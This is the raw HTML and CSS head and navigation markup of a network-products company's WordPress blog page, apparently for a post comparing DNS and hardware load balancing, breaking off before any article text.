.is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='app-inline-css' type='text/css'>body {font-family: "Montserrat";font-weight: 400;font-size:16px;color:#333333}h1, h2, h3, h4, h5, h6 {font-family: "Montserrat";font-weight:700}h1, h2, h3, h4, h5, h6 {color:#303030}h1 { font-size:36px; }h2 { font-size:32px; }h3 { font-size:24px; }h4 { font-size:18px; }h5 { font-size:18px; }h6 { font-size:16px; }q,.cp, .chp:hover,.inside-thumb a:hover,.gp-btn.gp-btn-transperant:hover,.share a, .top-menu .info p i,.gp-socicon-Search:hover, .gp-socicon-Search:focus,#header.navbar-small .menu__list .menu-item a:hover,.box-icon-one .box-icon,.headind-wrap .head-typed-title span.typed-title,.static-banner-content h2 span,.profile-info .profile-title,.profile-list li a:hover,.feature-item-one .icon-container i, .feature-item-two .content h4,.icon-box.top :hover .icon-container i,.feature-item-six .icon-container i,.icon-box.icon-left-side .icon-container,.icon-box.icon-left-side .icon-container.bg_squere, .icon-box.icon-right-side .icon-container.bg_squere,.icon-box.top.box-border-botom .icon-container i,.panel-group .panel-active a,.panel-group .panel-title > a:hover,.panel-group .panel-title > a:focus,.gp-pricing .pricing-item:hover .pricing-price,.pricing-action .gp-btn, .blog-post-light .blog-post-content .entry-title a:hover,.blog-post-content .entry-title a:hover, .post-meta li a:hover,.post-footer .categories a:hover,.post-footer .post-status li a:hover,.read-more-btn:hover, .read-more-btn:focus,.page-template-blog-page .blog-post .entry-title a:hover,.page-template-blog-page .blog-post .post-footer .post-status li a:hover,.pinacop_blog_post_list .post-meta li a i, .blog-grid .post-meta li a i,.gp-content-wrap:not(.pinacop_single_post) .blog-post.sticky > .blog-post-content .entry-title a,.pinacop_blog_post_list .read-more-btn, .blog-grid .read-more-btn,.pinacop_blog_post_list .post-footer .categories a:hover, .blog-grid .post-footer .categories a:hover,.pinacop_blog_post_list .post-footer .post-status li a:hover, .blog-grid .post-footer .post-status li a:hover,.pinacop_breadcrumbs span a:hover, .entry-meta a:hover,.entry-content p a, .entry-content ul li a:hover.entry-content blockquote p a:hover, code,.entry-tcs .cat-lists,.pinacop-quote-holder-inner .pinacop-title a:hover,.pinacop-quote-holder-inner .pinacop-quote-author a:hover,.entry-tcs span i, .entry-tcs span a:hover, .share-trigger,.profile_content .gp-social-link li a:hover,.entry-header .entry-title a:hover, .comment-body .comment-meta a:hover,.testi-content h4, .testimonial-four .client-details h4,.piechart-icon i,.counter-box-one .icon-wrap i, .counter .counter-box-two .icon-wrap i,.box_icon_two h3, .event-details .time, .footer-wrapper .widget ul li a:hover,.copyright-bar .site-info p a, .page-heading .page-link a:hover,.my-details h4,.resent-post:hover .content h4,.resent-post:hover .date,.recent_posts_widget .resent-post .comments i,.widget_categories ul li a:hover,.widget_recent_comments #recentcomments li a:hover,.widget_meta ul li a:hover, .widget_pages ul li a:hover,.widget_rss .rss-date, .widget_rss .rsswidget:hover,.site-footer .resent-post .content h4:hover,.site-footer .recent_posts_widget .resent-post .date,.widget_nav_menu ul li a:hover, .widget_recent_entries .resent-post .post-content h5 a:hover,.widget_recent_entries .resent-post .post-content .post-meta li a,.widget_recent_entries ul li a:hover,.widget_archive ul li:hover a, .widget_archive ul li:hover p,.icon-box.top h4, .post-meta li a i, .post-footer .categories i,.post-footer .post-status li a i, .read-more-btn:hover {color: #2a65af;}.section-title .delimeter:after,.gp-btn:before,.gp-btn-bg:after,.gp-btn.gp-btn-active,.app-down-btn:hover,.menu--shylock a:before,.top-menu .info span,.top-link .gp-social-link li,.static-banner-content .btn-active,.feature-item-two .icon-container:before,.icon-box.top  h4:after,.icon-box.top .icon-container.bg_circle_co,.icon-box.top:hover .icon-container.bg_squere,.feature-item-four .icon-container,.feature-item-five:hover,.feature-item-six h4:after,.icon-box.icon-left-side .icon-container.bg_circle_co, .icon-box.icon-right-side .icon-container.bg_circle_co,.icon-box.icon-left-side .icon-container.bg_squere_co, .icon-box.icon-right-side .icon-container.bg_squere_co,.icon-box.icon-left-side:hover .icon-container.bg_circle, .icon-box.icon-right-side:hover .icon-container.bg_circle,.icon-box.icon-left-side:hover .icon-container.bg_squere,.icon-box.icon-right-side:hover .icon-container.bg_squere,.prosses-box, .pinacop-modal-video .video-btn,.pinacop-modal-video .video-btn:before,.pinacop-tab .pin-tab-nav li a:hover, .pinacop-tab .pin-tab-nav li.active a,.pinacop-tab-two .pin-tab-nav li:hover, .pinacop-tab-two .pin-tab-nav li.active,.gp-pricing .pricing-price::before,.pricing-action .gp-btn:hover:before, .pricing-action .gp-btn:focus:before,.gp-pricing .pricing-item.pricing-box-two.active.dark-mode,.gp-pricing .pricing-item.pricing-box-two.active.dark-mode:before,.gp-pricing .pricing-item.pricing-box-two.active.dark-mode:after,.pricing-box-one.active .pricing-header, .feature-img-wrap .date-box,.single-post .entry-tcs .cat-lists a:hover,.pinacop_single_post .entry-content form.post-password-form input[type=submit]:hover,.share-trigger .share-items .gp-share-btn:hover, .comment-form p .submit:hover,.comment-body .reply .comment-reply-link:hover,.testimonial .tm-control .tm-prev:hover, .testimonial .tm-control .tm-next:hover,.testimonials_carousel_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.testimonials_carousel_pagination .swiper-pagination-bullet:hover,#register-form p .gp-btn,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-item:hover,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-link:hover,.pinacop-portfolio .pinacop-portfolio-filter.light .filter-item .but:hover, .pinacop-portfolio .pinacop-portfolio-filter.light .filter-item .but.activbut,.pinacop-portfolio .pinacop-portfolio-filter .filter-item .but.activbut, .pinacop-portfolio .pinacop-portfolio-filter .filter-item .but:hover,.portfolio-share-meta h4:after, .portfolio-share a:hover,.port-nav-prev a:hover, .port-nav-next a:hover.skill-bar .progress-bar, .counter .counter-box-two .value:after,.service-item .service-thumb .service-header .service-title span:after,.box_icon_two .icon_box:before, .feature-item-seven:hover, .service-title h3:after,.pinacop_team_members-one .team-member .team-profail li:hover,.pinacop_team_members-two  .team-member .member-details .member-bio,.pinacop_team_members-two  .team-member .member-details .member-bio:before,.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active,.address-info li .info-icon, #ajax-form-two .gp-btn:hover,#ajax-form .gp-btn:hover, .transparent_row #ajax-form .gp-btn,#call-back .gp-btn, #footer .gp-social-link li:hover, .widget_calendar tbody td#today,.footer-wrapper .widget_calendar tbody td#today, #footer-two .footer-social-link .gp-social-link li a:hover,.share .social-share li a:hover, .instagram-feed h4:after,.form-search-section .form-search span.gp-background-main,.tagcloud a, .widget_pinacop_ess_newsletter_widget .newsletter-wrapper .gp-btn,.site-footer .pinacop_address_widget .address li .icon, #author,.widget .widget-title:after, .content_404 .gp-btn, .skill-bar .progress-bar {background: #2a65af;}.gp-btn.gp-btn-outline:hover, .gp-btn.gp-btn-outline:focus,.menu-item .child-menu,a.button:hover,.top-menu .info span:after,.menu__list .menu-item-has-children .sub-menu,.static-banner-content .btn-active,.profile-info,.p-video a:hover, .hire-btn,.feature-item-two .icon-container,.hire-btn, .icon-box.top .icon-container.bg_squere,.icon-box.top .icon-container.bg_squere_co,.icon-box.icon-left-side:hover .icon-container.bg_circle:before, .icon-box.icon-right-side:hover .icon-container.bg_circle:before,.icon-box.icon-left-side .icon-container.bg_squere, .icon-box.icon-right-side .icon-container.bg_squere,.video-btn:hover:after,.video-btn:focus:after,.video-btn:active:after,.video-btn:focus:active:after,.pinacop-modal-video .video-btn:hover:after,.pinacop-modal-video .video-btn:focus:after,.pinacop-modal-video .video-btn:active:after,.pinacop-modal-video .video-btn:focus:active:after,.pinacop-tab .pin-tab-nav, .pricing-action .gp-btn,.entry-content blockquote, .single-post .entry-tcs .cat-lists a:hover,.testimonial .tm-control .tm-prev:hover, .testimonial .tm-control .tm-next:hover,.port-nav-prev a:hover, .port-nav-next a:hover,.counter-box-one .icon-wrap, .box_icon_two .icon_box,#call-back input:hover, #call-back input:focus, #call-back select:hover, #call-back select:focus,#call-back .gp-btn,.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form:hover {border-color: #2a65af;}.icon-box.top.box-border-botom {border-bottom-color: #2a65af;}.pinacop-modal-video .video-btn:hover:after, .pinacop-modal-video .video-btn:focus:after,.pinacop-modal-video .video-btn:active:after, .pinacop-modal-video .video-btn:focus:active:after {border-color: transparent transparent transparent #FFF !important;}.video-btn:hover:after, .video-btn:focus:after, .video-btn:active:after, .video-btn:focus:active:after {border-color: transparent transparent transparent #2a65af;}.skill-bar .progress-bar:after {border-bottom-color: #2a65af;}input[type="submit"]:hover,a.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before {background-color: #2a65af;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #303030;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #303030;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #303030;}.menu-item a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder {color: #222;}.menu-item a:hover,#menu-header-menu a::before,#menu-header-menu .current-menu-item a,#menu-header-menu .current-menu-item a:hover,#menu-header-menu .current-menu-item a:focus,#menu-header-menu a:hover,#menu-header-menu a:focus,.side-menu li a:hover {color: #2a65af !important;}#menu-header-menu a:before{background: #2a65af !important;}</style> <script type="litespeed/javascript" data-src="https://resonatenetworks.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://resonatenetworks.com/wp-content/themes/resonate/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://resonatenetworks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://resonatenetworks.com/wp-json/wp/v2/posts/2535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resonatenetworks.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://resonatenetworks.com/?p=2535' /><link rel="alternate" type="application/json+oembed" href="https://resonatenetworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresonatenetworks.com%2F2020%2F05%2F27%2Fdns-or-hardware-which-is-the-better-load-balancing-solution%2F" /><link rel="alternate" type="text/xml+oembed" href="https://resonatenetworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresonatenetworks.com%2F2020%2F05%2F27%2Fdns-or-hardware-which-is-the-better-load-balancing-solution%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["load-balancing"],"pageAttributes":["dns-load-balancing","dns-vs-hardware-load-balancing"],"pagePostAuthor":"Resonate"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL9DDM3');</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://resonatenetworks.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" sizes="32x32" /><link rel="icon" href="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" /><meta name="msapplication-TileImage" content="https://resonatenetworks.com/wp-content/uploads/2018/05/favicon-3.png" /><style type="text/css" id="wp-custom-css">.contact-wrapper .fa-facebook {
	font-size:14pt !important;
	    margin-top: 3px;
}
form#imk_subsribeUs button {
    color: #000 !important;
    padding: 5px 20px;
}
.contact-wrapper .fa-twitter-square {
	font-size:14pt !important;
	    margin-top: 3px;
}
.contact-wrapper .fa-linkedin {
	font-size:14pt !important;
	    margin-top: 3px;
}

.contact-wrapper li {margin-right: 20px;}

.contact-wrapper li:last-child {margin-right: 0px;}

.footer-widget-1 li {
	display:inline;
}
.footer-widget-1 li {margin-right: 20px;}
form#imk_subsribeUs {
    display: block;
    width: 60%;
}

form#imk_subsribeUs .form-group.text-center {
    float: left;
}
.form-group.has-error {
    position: relative;
}

form#imk_subsribeUs span.help-block.form-error {
    position: absolute;
    right: 0;
    background: red;
    font-size: 10px;
    bottom: -9px;
    padding: 0px 5px;
}

.form-control.error {
    display: block !important;
}

form input[type="text"] {
    height: 50px;
}
form#imk_contact {}

form#imk_contact button.btn.btn-primary,form#weddingForm button.btn.btn-primary,form#imk_q360_appointment_form button.btn.btn-primary {
    float: right;
    width: 28%;
    font-size: 20px;
    background: #fff;
    color: #000;
    border: 3px solid;
    padding: 15px;
    font-weight: 500;
}

form#imk_contact button.btn.btn-primary:hover, form#weddingForm button.btn.btn-primary:hover,form#imk_q360_appointment_form button.btn.btn-primary:hover {
    background: #000;
    color: #fff;
}
input[type="checkbox"] {
    margin-left: 20px;
}
.form-group.has-error {}

span.help-block.form-error {
    position: absolute;
    bottom: 0;
    right: 0;
    background: red;
    color: #fff;
    padding: 0 5px;
    font-size: 12px;
}
form#imk_subsribeUs button.custom-button {
    color: #000;
    padding: 5px 20px;
}
.contact-wrapper li:first-child {margin-left: 0px;}

.footer-widget-1 .fa-facebook {
	font-size:18pt !important;
}
.footer-widget-1 .fa-twitter-square {
	font-size:18pt !important;
}
.footer-widget-1 .fa-linkedin {
	font-size:18pt !important;
}
@media (max-width: 992px)
{
	form#imk_subsribeUs {
    display: block;
    width: 100%;
}
}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://use.fontawesome.com/releases/v5.3.1/css/brands.css" integrity="sha384-rf1bqOAj3+pw6NqYrtaE1/4Se2NBwkIfeYbsFdtiR6TQz0acWiwJbv1IM/Nt/ite" crossorigin="anonymous"><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" href="https://use.fontawesome.com/releases/v5.3.1/css/fontawesome.css" integrity="sha384-1rquJLNOM3ijoueaaeS5m+McXPJCGdr5HcA03/VHXxcp2kX2sUrQDmFc3jR5i/C7" crossorigin="anonymous"></head><body class="post-template-default single single-post postid-2535 single-format-standard group-blog wpb-js-composer js-comp-ver-5.4.5 vc_responsive">
<a href="#site" data-type="section-switch" class="return-to-top"><i class="fa fa-chevron-up"></i></a><div id="site"><header id="header"><div class="header-wrap "><div class="header-inner"><div class="container"><div class="header clearfix"><div class="header-left site-logo">
<a href="https://resonatenetworks.com/"><img data-lazyloaded="1" src="[data-uri]" width="189" height="98" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/logo_fixed.png" alt="logo" class="logo-light"></a><a href="https://resonatenetworks.com/"><img data-lazyloaded="1" src="[data-uri]" width="189" height="98" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/logo_fixed.png" alt="logo" class="logo-dark"></a></div><div class="header-center"><div class="contact-wrapper"><ul><li class="req-demo"><a href="https://resonatenetworks.com/support/request-a-demo/">Request A Demo</a></li><li class="phone"><a href="tel:8777376628"><span>CALL US:</span> 877 737 6628 </a></li></ul></div><div class="clearfix"></div><nav class="menu menu--shylock text-right" id="active-menu"><ul id="menu-header-menu" class="menu__list header-center"><li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://resonatenetworks.com/">Home</a></li><li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1436"><a href="https://resonatenetworks.com/about/">About</a><ul class="sub-menu"><li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://resonatenetworks.com/about/faq/">General FAQ</a></li><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://resonatenetworks.com/about/customer-success-stories/">Customer Success Stories</a></li><li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1991"><a href="https://resonatenetworks.com/blog/">Blog</a></li></ul></li><li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1364"><a href="https://resonatenetworks.com/products/">Products</a><ul class="sub-menu"><li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://resonatenetworks.com/products/server-load-balancer-central-dispatch/">Central Dispatch | SLB</a></li><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://resonatenetworks.com/products/global-load-balancer-global-dispatch/">Global Dispatch | GSLB</a></li><li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://resonatenetworks.com/products/server-health-checks-central-dispatch-console/">Central Dispatch Console</a></li></ul></li><li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1363"><a href="https://resonatenetworks.com/solutions/">Solutions</a><ul class="sub-menu"><li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://resonatenetworks.com/solutions/resources/">Resources</a></li><li id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2444"><a href="https://resonatenetworks.com/solutions/software-load-balancing/">Software Load Balancing</a></li><li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://resonatenetworks.com/solutions/cloud-load-balancing/">Cloud Load Balancing</a></li><li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://resonatenetworks.com/solutions/application-delivery/">Application Delivery</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://resonatenetworks.com/solutions/application-security/">Application Security</a></li></ul></li><li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://resonatenetworks.com/it-staffing/">IT Staffing</a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1362"><a href="https://resonatenetworks.com/support/">Support</a><ul class="sub-menu"><li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://resonatenetworks.com/support/new-user-registration/">New User Registration</a></li><li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://resonatenetworks.com/support/request-a-demo/">Request a Demo</a></li></ul></li><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://resonatenetworks.com/contact/">Contact</a></li></ul></nav></div><div class="share-menu header-right"><div class="search-btn">
<a href="#0" class="header-search-switcher gp-socicon-Search"><i class="fa fa-search"></i></a></div><div class="menu-toggle toggle-inner toggle-menu"><div></div><div></div><div></div></div></div></div></div></div><div class="form-search-section"><div id="gp-search-loader" class="pageload-overlay"
data-opening="M 0,0 c 0,0 63.5,-16.5 80,0 16.5,16.5 0,60 0,60 L 0,60 Z">
<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 80 60"
preserveAspectRatio="none">
<path d="M 0,0 c 0,0 -16.5,43.5 0,60 16.5,16.5 80,0 80,0 L 0,60 Z"/>
</svg></div><div class="row"><form role="search" method="get" id="searchform_6972531c34255" class="form-search" action="https://resonatenetworks.com/">
<input type="text" value="" name="s" id="s_6972531c34254" class="search-query" placeholder="Search on site...">
<span class="gp-background-main" style="display: none;"></span>
<input type="submit" value="Search" class="gp-search-btn">
<i class="gp-socicon-Search fa fa-search"></i><span class="header-search-switcher icon dti-remove close-search"></span></form></div></div></div></header><div class="menu-fixer"></div><aside id="side_menu" class="text-center"><div class="close-menu">
<i class="icon dti-remove"></i></div><div class="mobile-logo">
<a href="https://resonatenetworks.com/"><img data-lazyloaded="1" src="[data-uri]" width="189" height="98" data-src="https://resonatenetworks.com/wp-content/themes/resonate/assets/img/logo.png" alt="logo" class="logo-light"></a></div><nav id="mobile_side_menu"><ul id="menu-main-menu" class="side-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1366"><a href="https://resonatenetworks.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1436"><a href="https://resonatenetworks.com/about/">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1502"><a href="https://resonatenetworks.com/about/faq/">General FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://resonatenetworks.com/about/customer-success-stories/">Customer Success Stories</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1991"><a href="https://resonatenetworks.com/blog/">Blog</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1364"><a href="https://resonatenetworks.com/products/">Products</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://resonatenetworks.com/products/server-load-balancer-central-dispatch/">Central Dispatch | SLB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page 